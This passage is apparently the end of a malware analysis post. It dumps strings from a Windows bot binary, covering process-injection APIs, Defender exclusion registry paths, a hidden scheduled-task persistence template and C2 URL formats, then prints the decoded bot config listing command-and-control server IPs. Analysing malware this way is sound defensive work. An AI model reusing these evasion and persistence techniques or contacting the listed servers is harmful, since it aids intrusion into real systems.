CreateEnvironmentBlock
USERENV.dll
GetAdaptersInfo
IPHLPAPI.dll
NtQueryInformationProcess
ntdll.dll
PathFindExtensionW
PathRemoveFileSpecW
PathRemoveBackslashW
StrStrIW
PathRenameExtensionW
PathAddBackslashW
PathFindFileNameW
SHLWAPI.dll
CryptBinaryToStringW
CryptStringToBinaryW
CRYPT32.dll
CoUninitialize
CoCreateInstance
ole32.dll
SetSecurityDescriptorDacl
InitializeSecurityDescriptor
CopySid
GetLengthSid
SetEntriesInAclW
GetSecurityInfo
SetSecurityInfo
SetNamedSecurityInfoW
RegSetValueExW
RegOpenKeyExW
RegCloseKey
RegCreateKeyExW
RevertToSelf
AdjustTokenPrivileges
LookupPrivilegeValueW
CryptGetHashParam
CryptAcquireContextW
CryptSetKeyParam
CryptReleaseContext
ConvertStringSecurityDescriptorToSecurityDescriptorW
CryptImportKey
CryptCreateHash
CryptDecrypt
CryptDestroyHash
CryptHashData
CryptDestroyKey
AllocateAndInitializeSid
FreeSid
OpenProcessToken
EqualSid
CreateProcessAsUserW
DuplicateTokenEx
LookupAccountSidW
GetTokenInformation
GetUserNameW
ADVAPI32.dll
CreateToolhelp32Snapshot
Process32NextW
Process32FirstW
MultiByteToWideChar
WideCharToMultiByte
GetModuleHandleA
QueryPerformanceCounter
GetCurrentThreadId
SetUnhandledExceptionFilter
UnhandledExceptionFilter
``````
lstrlenA
GetCurrentProcessId
GetSystemTimeAsFileTime
GetCurrentProcess
GetVersionExW
GetVersion
SetFilePointer
WriteFile
ReadFile
CreateFileW
lstrcmpiW
GetTempFileNameW
CreateProcessW
MoveFileExW
GetTickCount
InitializeCriticalSectionAndSpinCount
Sleep
GetFileAttributesW
GetModuleFileNameW
GetStartupInfoW
GetTempPathW
MoveFileW
SetCurrentDirectoryW
DeleteFileW
lstrcpyW
LocalFree
CreateMutexW
ResumeThread
WriteProcessMemory
DuplicateHandle
CreateEventW
GetExitCodeThread
VirtualAllocEx
VirtualProtectEx
TerminateProcess
ReadProcessMemory
VirtualFreeEx
OpenProcess
CreateRemoteThread
SetEvent
CreateDirectoryW
SetFileAttributesW
lstrcmpA
LoadLibraryA
GetFileTime
FindNextFileW
GetSystemInfo
LockResource
FindClose
GetLastError
lstrcpynW
SetFileTime
GetModuleHandleW
LoadResource
FreeLibrary
FindResourceW
FindFirstFileW
GetFullPathNameW
lstrlenW
lstrcmpW
GetComputerNameW
CreateThread
DEBG
MACHINE\SOFTWARE\Microsoft\Microsoft Antimalware\Exclusions\Paths
MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Exclusions\Paths
MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
WinDefend
%08lX%04lX%lu
 working
``````
path
lastver
ModuleQuery
LeaveCriticalSection
EnterCriticalSection
InitializeCriticalSection
VERS
SignatureLength
ECCPUBLICBLOB
ECDSA_P384
spam.dnsbl.sorbs.net
dnsbl-1.uceprotect.net
b.barracudacentral.org
cbl.abuseat.org
zen.spamhaus.org
GetNativeSystemInfo
Module is not valid
client_id
1032
/plain/clientip
/text
/raw
/plain
ip.anysrc.net
wtfismyip.com
myexternalip.com
icanhazip.com
api.ipify.org
ipinfo.io
ipecho.net
checkip.amazonaws.com
ssert
D:(A;;GA;;;WD)(A;;GA;;;BA)(A;;GA;;;SY)(A;;GA;;;RC)
Global\Muta
--%s--


--%s
Content-Disposition: form-data; name="%S"


Content-Type: multipart/form-data; boundary=%s
Content-Length: %d


------Boundary%08X
winsta0\default
WTSQueryUserToken
WTSGetActiveConsoleSessionId
WTSFreeMemory
WTSEnumerateSessionsA
wtsapi32
GetProcAddress
LoadLibraryW
ExitProcess
ResetEvent
CloseHandle
WaitForSingleObject
SignalObjectAndWait
svchost.exe
Release
FreeBuffer
Control
Start
Load to M failed
Run D failed
Load to P failed
Find P failed
Create ZP failed
``````
Module has already been loaded
parentfiles
period
file
conf
control
needinfo
autocontrol
autoconf
processname
autostart
<moduleconfig>*</moduleconfig>
%s%s
%s%s_configs\
Modules\
HeapReAlloc
HeapFree
GetProcessHeap
HeapAlloc
kernel32.dll
0.0.0.0
POST
InternetCanonicalizeUrlW
Wininet
BCryptDestroyKey
BCryptCloseAlgorithmProvider
BCryptVerifySignature
BCryptGetProperty
BCryptImportKeyPair
BCryptOpenAlgorithmProvider
NCryptFreeObject
NCryptDeleteKey
NCryptImportKey
NCryptOpenStorageProvider
Bcrypt.dll
Ncrypt.dll
%s %s SP%d
Unknown
Windows 2000
Windows XP
Windows Server 2003
Windows Vista
Windows Server 2008
Windows 7
Windows Server 2008 R2
Windows 8
Windows Server 2012
Windows 8.1
Windows Server 2012 R2
Windows 10
Windows 10 Server
Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
psrv
plugins
expir
servconf
%s_W%d%d%d.
Module already unloaded
Control failed
Module was unloaded
Process has been finished
release
Start failed
Process was unloaded
GetParentInfo error
Unable to load module from server
start
Decode from BASE64 error
Win32 error
``````
Invalid params count
No params
info
data
%s/%s/64/%s/%s/%s/
noname
%s/%s/63/%s/%s/%s/%s/
/%s/%s/25/%s/
/%s/%s/23/%d/
/%s/%s/14/%s/%s/0/
/%s/%s/10/%s/%s/%d/
/%s/%s/5/%s/
/%s/%s/1/%s/
/%s/%s/0/%s/%s/%s/%s/%s/
name
module
MsNetMonitor
%s.%s.%s.%s
%s.%s
%Y-%m-%dT%H:%M:%S
</UserId>
<UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
<RunLevel>HighestAvailable</RunLevel>
<GroupId>NT AUTHORITY\SYSTEM</GroupId>
<LogonType>InteractiveToken</LogonType>

</LogonTrigger>

<LogonTrigger>
<Enabled>true</Enabled>

</Command>
</Exec>
</Actions>
</Task>

</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">?pspp?</StartBoundary>
<Enabled>true</Enabled>
<ScheduleByDay>
<DaysInterval>1</DaysInterval>
</ScheduleByDay>
</CalendarTrigger>
</Triggers>
<Principals>
<Principal id="Author">
``````
<CalendarTrigger>
<Repetition>
<Interval>PT3M</Interval>
<Duration>P1D</Duration>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2"
xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Version>1.0.1</Version>
<Description>System service monitor.</Description>
<URI>\Task</URI>
</RegistrationInfo>
<Triggers>

SYSTEM
%s sTart
group_tag
CONFIG
user
config.conf
.tmp
%s %s
SINJ
not listed
listed
DNSBL
client is not behind NAT
client is behind NAT
failed
NAT status
public.bin
ConfigsAndKeys\
```

Decoding the config out of the bot EXE hasn't changed.

Initial bot config:

```
<mcconf><ver>1000158</ver><gtag>ser0328</gtag><servs><srv>109.95.113.130:449</srv>
<srv>87.101.70.109:449</srv><srv>31.134.60.181:449</srv><srv>85.28.129.209:449</srv>
<srv>82.214.141.134:449</srv><srv>81.227.0.215:449</srv><srv>31.172.177.90:449</srv>
<srv>185.55.64.47:449</srv><srv>78.155.199.225:443</srv><srv>92.63.103.193:443</srv>
<srv>85.143.175.248:443</srv><srv>185.159.129.31:443</srv><srv>194.87.237.178:443</srv>
<srv>195.123.216.12:443</srv><srv>54.38.56.154:443</srv><srv>82.146.60.85:443</srv>
<srv>185.228.232.139:443</srv></servs><autorun><module name="systeminfo" ctl="GetSystemInfo"/><module
name="injectDll"/></autorun></mcconf>
```

References:

1. https://labsblog.f-secure.com/2017/12/18/dont-let-an-auto-elevating-bot-spoil-your-christmas/
2. http://www.kernelmode.info/forum/viewtopic.php?f=16&t=4869&p=31078&hilit=icedid#p31078
3. http://www.hexacorn.com/blog/2015/10/26/heavens-gate-and-a-chameleon-code-x8664/
4. https://blog.malwarebytes.com/threat-analysis/2018/01/a-coin-miner-with-a-heavens-gate/
5. https://github.com/hfiref0x/UACME/blob/143ead4db6b57a84478c9883023fbe5d64ac277b/Source/Akagi/sup.c#L77